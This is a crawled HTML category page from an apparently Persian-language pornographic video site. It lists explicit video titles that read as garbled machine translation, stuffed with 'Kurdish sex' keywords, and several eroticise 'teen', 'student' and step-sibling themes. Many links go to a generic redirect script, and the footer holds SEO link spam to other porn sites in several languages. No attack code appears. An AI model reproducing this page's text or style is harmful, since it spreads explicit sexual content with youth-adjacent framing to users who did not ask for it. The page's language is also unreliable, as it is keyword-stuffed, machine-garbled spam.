

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qwepanda.cfd/category/oiled
body_size: 5063
content:
<!DOCTYPE html>

<html lang="fa" dir="rtl">

<head>
    <meta charset="utf-8" />
    <title>روغن زده انجمن,   XXX-رابطه جنسی آنلاین لوله سکسی کوردی  </title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="description" content="رایگان  روغن زده پورنو داغ در سکسی کوردی جنسیت. به اشتراک گذاشتن فیلم سکسی مورد علاقه خود را به صورت رایگان و تن بیشتر در عوض  " />
 <base target="_blank">
	<link rel="apple-touch-icon" sizes="57x57" href="https://qwepanda.cfd/favicon/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://qwepanda.cfd/favicon/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://qwepanda.cfd/favicon/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://qwepanda.cfd/favicon/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://qwepanda.cfd/favicon/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://qwepanda.cfd/favicon/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://qwepanda.cfd/favicon/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://qwepanda.cfd/favicon/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://qwepanda.cfd/favicon/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://qwepanda.cfd/favicon/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://qwepanda.cfd/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://qwepanda.cfd/favicon/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://qwepanda.cfd/favicon/favicon-16x16.png">
    <link rel="shortcut icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://qwepanda.cfd/css/bootstrap.min.css" type="text/css" media="screen" />
    <link rel="stylesheet" rel="preload" href="https://qwepanda.cfd/css/all.min.css" type="text/css" media="screen" />




</head>

<body>
    <div class="container-fluid header">
        <nav class="navbar navbar-expand-lg navbar-light menu">
            <div class="container">
                <a class="navbar-brand header-logo" href="/">سکسی کوردی </a>
                <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                    <span><i class="fas fa-bars"></i></span>
                </button>
                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav me-auto mb-2 mb-lg-0">
                        <li class="nav-item"><a class="nav-link asp" href="/" title="home"><i class="fas fa-house-damage"></i> صفحه اصلی سایت </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/longest-hd-porn-videos.html" title="Longest Videos"><i class="fas fa-ankh"></i> طولانی </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/hottest-hd-porn-videos.html" title="Popular Videos"><i class="fas fa-fire-alt"></i> محبوب </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/categoryall.html" title="Categories"><i class="fas fa-random"></i> دسته بندی سایت </a></li>
                    </ul>
                </div>
            </div>
        </nav>
 
    </div>

<div class="container videos">

        <div class="col-md-12 new-videos ">
            <h2><i class="fas fa-external-link-alt"></i> روغن زده</h2>
        </div>

        <div class="clearfix"></div>
        <div class="col-md-12 videos-inner">
            <div class="row">
         <div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/8262/%D9%86%D9%88%D8%AC%D9%88%D8%A7%D9%86-%D8%B3%DB%8C%D8%A7%D9%87-%D9%82%D9%81%D9%84-%D8%B3%D9%81%DB%8C%D8%AF-%D8%AE%D9%88%D8%AF-%D8%B1%D8%A7-%D9%85%DB%8C-%D8%B3%DA%A9%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%D8%A6-%D9%85%DA%A9%D8%AF/" title="نوجوان سیاه قفل سفید خود را می سکس کوردئ مکد" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/2/v08262.jpg?1634520400" alt="نوجوان سیاه قفل سفید خود را می سکس کوردئ مکد" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 08:04</span>
                            <span class="eye"><i class="fas fa-eye"></i> 8005</span>
                            <h2>نوجوان سیاه قفل سفید خود را می سکس کوردئ مکد</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/732/a-connection-trailer-jake-bass-and-dennis-west-dmh-drill-my-hole-%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF/" title="A Connection - TRAILER- Jake Bass and Dennis West - DMH - Drill MY Hole سکسی کورد" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/2/v00732.jpg?1633181863" alt="A Connection - TRAILER- Jake Bass and Dennis West - DMH - Drill MY Hole سکسی کورد" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 12:00</span>
                            <span class="eye"><i class="fas fa-eye"></i> 11112</span>
                            <h2>A Connection - TRAILER- Jake Bass and Dennis West - DMH - Drill MY Hole سکسی کورد</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/8995/%D8%A8%D9%84%D9%88%D9%86%D8%AF-%D8%A8%D8%A7-%D9%85%D9%86%D8%AD%D9%86%DB%8C-%D9%87%D8%A7%DB%8C-%D9%81%DB%8C%D9%84%D9%85%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%B2%DB%8C%D8%A8%D8%A7-%D8%AE%D9%88%D8%AF-%D8%B1%D8%A7-%D9%86%D8%B4%D8%A7%D9%86-%D9%85%DB%8C-%D8%AF%D9%87%D8%AF/" title="بلوند با منحنی های فیلمسکسی کوردی زیبا خود را نشان می دهد" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/5/v08995.jpg?1633000119" alt="بلوند با منحنی های فیلمسکسی کوردی زیبا خود را نشان می دهد" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:08</span>
                            <span class="eye"><i class="fas fa-eye"></i> 5030</span>
                            <h2>بلوند با منحنی های فیلمسکسی کوردی زیبا خود را نشان می دهد</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="خروس بزرگ الاغ تنگ دانش آموز را سکس زن کورد دراز می کند" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/2/v07052.jpg?1634604331" alt="خروس بزرگ الاغ تنگ دانش آموز را سکس زن کورد دراز می کند" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:45</span>
                            <span class="eye"><i class="fas fa-eye"></i> 10876</span>
                            <h2>خروس بزرگ الاغ تنگ دانش آموز را سکس زن کورد دراز می کند</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/7210/%D8%B3%DB%8C%D9%86%D9%87-%D9%87%D8%A7%DB%8C-%D8%A8%D8%B2%D8%B1%DA%AF-%DA%A9%D9%88%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D9%88%D8%B1%D8%B2%D8%B4%DB%8C-%D8%B7%D8%A8%DB%8C%D8%B9%DB%8C/" title="سینه های بزرگ کوس کوردی ورزشی طبیعی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/0/v07210.jpg?1633072079" alt="سینه های بزرگ کوس کوردی ورزشی طبیعی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 03:49</span>
                            <span class="eye"><i class="fas fa-eye"></i> 16574</span>
                            <h2>سینه های بزرگ کوس کوردی ورزشی طبیعی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="خواهر ناتنی اولین مشت سایت سکسی کوردی اوگی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/0/v05760.jpg?1633244375" alt="خواهر ناتنی اولین مشت سایت سکسی کوردی اوگی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 10:22</span>
                            <span class="eye"><i class="fas fa-eye"></i> 13355</span>
                            <h2>خواهر ناتنی اولین مشت سایت سکسی کوردی اوگی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="جوجه زیبا فیلمسکس کوردی فاک می شود و تقدیر می شود" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/7/v05947.jpg?1633012621" alt="جوجه زیبا فیلمسکس کوردی فاک می شود و تقدیر می شود" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 01:51</span>
                            <span class="eye"><i class="fas fa-eye"></i> 5534</span>
                            <h2>جوجه زیبا فیلمسکس کوردی فاک می شود و تقدیر می شود</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="bbc فیلم سکسی کوردی در ماه نهم بارداری" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/7/v05597.jpg?1635037292" alt="bbc فیلم سکسی کوردی در ماه نهم بارداری" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 02:06</span>
                            <span class="eye"><i class="fas fa-eye"></i> 8115</span>
                            <h2>bbc فیلم سکسی کوردی در ماه نهم بارداری</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/137/%D8%AF%D8%AE%D8%AA%D8%B1-%D9%86%D9%88%D8%AC%D9%88%D8%A7%D9%86-18-%D8%B3%D8%A7%D9%84%D9%87-%D8%A8%D8%A7-%D8%A7%D9%84%D8%A7%D8%BA-%DA%AF%D8%B1%D8%AF-%D8%AE%D9%88%D8%AF-%D8%AF%D8%B1-%D8%AD%D8%A7%D9%84-%D8%B1%D9%87%D8%A7%DB%8C%DB%8C-%D8%A7%D8%B3%D8%AA-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%B3%DA%A9%D8%B3%DB%8C/" title="دختر نوجوان 18 ساله با الاغ گرد خود در حال رهایی است کوردی سکسی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/7/v00137.jpg?1637023652" alt="دختر نوجوان 18 ساله با الاغ گرد خود در حال رهایی است کوردی سکسی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 05:56</span>
                            <span class="eye"><i class="fas fa-eye"></i> 14720</span>
                            <h2>دختر نوجوان 18 ساله با الاغ گرد خود در حال رهایی است کوردی سکسی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="عزیزم لعنتی گاییدن کوردی رهبر یک قبیله جنگلی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/5/v05045.jpg?1632997317" alt="عزیزم لعنتی گاییدن کوردی رهبر یک قبیله جنگلی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 08:00</span>
                            <span class="eye"><i class="fas fa-eye"></i> 10796</span>
                            <h2>عزیزم لعنتی گاییدن کوردی رهبر یک قبیله جنگلی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/8184/%D9%85%D8%A7%D9%85%D8%A7%D9%86-%D8%B3%DB%8C%D8%A7%D9%87-%D9%84%D8%B9%D9%86%D8%AA%DB%8C-%D8%A8%D9%87-%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF-%D9%85%D8%B1%D8%AF-%D9%82%D9%88%DB%8C-%D8%A7%D8%B4/" title="مامان سیاه لعنتی به سکسی کورد مرد قوی اش" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/4/v08184.jpg?1636507721" alt="مامان سیاه لعنتی به سکسی کورد مرد قوی اش" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 03:35</span>
                            <span class="eye"><i class="fas fa-eye"></i> 10210</span>
                            <h2>مامان سیاه لعنتی به سکسی کورد مرد قوی اش</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="خواهر سکسی کورد و برادر گام گام bbw مهمانی swinger به هم خورد" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/9/v05759.jpg?1633159320" alt="خواهر سکسی کورد و برادر گام گام bbw مهمانی swinger به هم خورد" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 01:20</span>
                            <span class="eye"><i class="fas fa-eye"></i> 8755</span>
                            <h2>خواهر سکسی کورد و برادر گام گام bbw مهمانی swinger به هم خورد</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/5429/%D8%A7%D9%86%D9%81%D8%AC%D8%A7%D8%B1-%D9%81%DB%8C%D9%84%D9%85-%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%B1%D8%A7%DB%8C/" title="انفجار فیلم سکسی کوردی رای" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/9/v05429.jpg?1633915040" alt="انفجار فیلم سکسی کوردی رای" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 02:54</span>
                            <span class="eye"><i class="fas fa-eye"></i> 9910</span>
                            <h2>انفجار فیلم سکسی کوردی رای</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="تپه گربه تراشیده چاق و شگفت گاییدن کوردی انگیز گرفتن 6 20" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/3/v02803.jpg?1633249856" alt="تپه گربه تراشیده چاق و شگفت گاییدن کوردی انگیز گرفتن 6 20" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 14:57</span>
                            <span class="eye"><i class="fas fa-eye"></i> 13587</span>
                            <h2>تپه گربه تراشیده چاق و شگفت گاییدن کوردی انگیز گرفتن 6 20</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="بیبی موی مشکی فیلمهای سکسی کوردی زیبا با گربه مویی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/8/v05898.jpg?1634690736" alt="بیبی موی مشکی فیلمهای سکسی کوردی زیبا با گربه مویی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:32</span>
                            <span class="eye"><i class="fas fa-eye"></i> 10029</span>
                            <h2>بیبی موی مشکی فیلمهای سکسی کوردی زیبا با گربه مویی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="اذیتم کن ، سیكس كوردی لعنت به من" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/2/v09642.jpg?1635122893" alt="اذیتم کن ، سیكس كوردی لعنت به من" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 01:23</span>
                            <span class="eye"><i class="fas fa-eye"></i> 11127</span>
                            <h2>اذیتم کن ، سیكس كوردی لعنت به من</h2>
                        </a>
                    </div>	</div>		
				
				
				
				

      
            </div>
        </div>
        
        <style>
a.button {
    box-shadow: 0 1px 2px rgb(0 0 0 / 30%);
    text-align: center;
        font-size: 16px;
    display: inline-block;
    background: #1d1c1c;;
    margin: 10 2px 4px;
    border-radius: 6px;
    min-width: 10px;
    border: 1px solid #1d1c1c;; 
    padding: 10px;
    color: #fff;
    cursor: pointer;
    }
    a.button.current {
  
    background: #C00;
    text-align: center;
        font-size: 16px;
    display: inline-block;

    margin: 10 2px 4px;
    border-radius: 4px;
    min-width: 10px;
     box-shadow: 0 1px 2px rgb(0 0 0 / 30%); 
    padding: 10px;
    color: #fff;
    cursor: pointer;
        
    } 
    
    .paginator {    width: 100%;
    overflow: hidden;
    text-align: center;
    font-size: 0;
    padding: 10px 0 0 0;  }
    
    .paginator a {   color: #fff;
    text-decoration: none;}
    .paginator a:hover {   color: #fff; 
     background:#C00;
    }
   

		</style>
        
        
        
             
        <div class="col-md-12 search-list">
            <div class="col-md-12 search-videos">
                <h2><i class="fab fa-searchengin"></i> آخرین جستجوها </h2>
            </div>
            <a href="/tag/59/" title="بهترین سکس کوردی" class="btn btn-dark">بهترین سکس کوردی</a><a href="/tag/57/" title="جیروکی سکسی کوردی" class="btn btn-dark">جیروکی سکسی کوردی</a><a href="/tag/41/" title="داستان سکسی کوردی" class="btn btn-dark">داستان سکسی کوردی</a><a href="/tag/28/" title="دانلود سکس کوردی" class="btn btn-dark">دانلود سکس کوردی</a><a href="/tag/16/" title="دانلود فیلم سکسی کوردی" class="btn btn-dark">دانلود فیلم سکسی کوردی</a><a href="/tag/52/" title="دانلودفیلم سکس کوردی" class="btn btn-dark">دانلودفیلم سکس کوردی</a><a href="/tag/47/" title="سایت سکسی کوردی" class="btn btn-dark">سایت سکسی کوردی</a><a href="/tag/56/" title="سكسی كوردستان" class="btn btn-dark">سكسی كوردستان</a><a href="/tag/8/" title="سكسی كوردی" class="btn btn-dark">سكسی كوردی</a><a href="/tag/6/" title="سوپر کوردی" class="btn btn-dark">سوپر کوردی</a><a href="/tag/46/" title="سکس باحال کوردی" class="btn btn-dark">سکس باحال کوردی</a><a href="/tag/14/" title="سکس جدید کوردی" class="btn btn-dark">سکس جدید کوردی</a><a href="/tag/12/" title="سکس زن کورد" class="btn btn-dark">سکس زن کورد</a><a href="/tag/51/" title="سکس های کردی" class="btn btn-dark">سکس های کردی</a><a href="/tag/49/" title="سکس کوردئ" class="btn btn-dark">سکس کوردئ</a><a href="/tag/3/" title="سکس کوردستان" class="btn btn-dark">سکس کوردستان</a>
        </div>
    </div>

    <div class="col-md-12 footer text-center">
        <a class="footer-logo" href="#">سکسی کوردی </a>
        <p><a href="https://fr.videosxxxargentinos.com/">Film porno complet gratuit</a> - <a href="https://fr.pornindiaxxx.com/">XXX français gratuit</a> - 
<a href="https://fr.xxxhinditube.com/">Films xxx gratuits</a> - <a href="https://fr.xxxanalcasero.com/">Voir film porno gratuit</a> - 
<a href="https://fr.pornocaseromaduras.com/">Film porno black gratuit</a> - <a href="https://fr.reifehausfrauen.info/">Film gratuit xxl</a> - 
<a href="https://fr.sexmithausfrauen.net/">Film x gratuit en streaming</a> - <a href="https://fr.analcasero.net/">Film porno gratuit en français</a> - 
<a href="https://fr.mutterfickt.com/">Film de porno gratuit</a> - <a href="https://fr.videosdesexoamateur.net/">Film porno en streaming gratuit</a>
</p>
        <p class="copy">کپی رایت 2024 همه برچسب #Freeporn website onlineline سکسی کوردی </p>
        <p class="justify-content-center"><a href="https://qwepanda.cfd/2257.html" title="18 U. S. C. 2257 رکورد نگه داشتن الزامات بیانیه انطباق ">18 U. S. C. 2257 </a> | <a href="https://qwepanda.cfd/privacy.html" title="سیاست حفظ حریم خصوصی ">سیاست حفظ حریم خصوصی </a> | <a href="https://qwepanda.cfd/terms.html" title="شرایط و ضوابط ">شرایط و ضوابط </a> | <a href="https://qwepanda.cfd/dcma.html" title="DMCA ">DMCA </a></p>
	
<a href="https://qwepanda.cfd/" title="انجمن حق بیمه ">انجمن حق بیمه </a>	<a href="https://qwepanda.cfd/" title="رایگان پورنو داغ ">رایگان پورنو داغ </a>
	<br> 


<a href="https://it.videosxxxcaseros.net/">Vecchie troie</a>
<a href="https://pt.videosxxxcaseros.net/">Vídeo pornô mulher transando</a>
<a href="https://de.videosxxxcaseros.net/">Pornofilme reifer frauen</a>
<a href="https://vi.videosxxxcaseros.net/">Phim xxx</a>
<a href="https://bn.videosxxxcaseros.net/">চোদাচুদি</a>
<a href="https://ar.videosxxxcaseros.net/">افلام جنسيه</a>
<a href="https://fa.videosxxxcaseros.net/">سکسی کوردی</a>
<a href="https://km.videosxxxcaseros.net/">វីដេអូសិច</a>

    </div>
    <script src="https://qwepanda.cfd/css/bootstrap.min.js"></script>

</body>
</html>